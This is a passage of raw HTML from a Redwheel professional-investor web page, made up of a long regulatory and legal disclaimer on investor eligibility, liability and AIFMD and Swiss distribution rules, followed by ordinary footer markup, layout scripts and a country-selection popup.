				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1561" class="elementor elementor-1561 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1561"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Wilful waste… | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1702"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1474" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1575 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1578 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1577 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1576 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1582 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1952 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2561 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2764 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin.php","security":"03cf1b55cb"};

/* ]]> */
</script>
<style id="elementor-post-3538">.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3538 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3538 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3538{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3538 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3538 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3538" class="elementor elementor-3538 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/sg/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
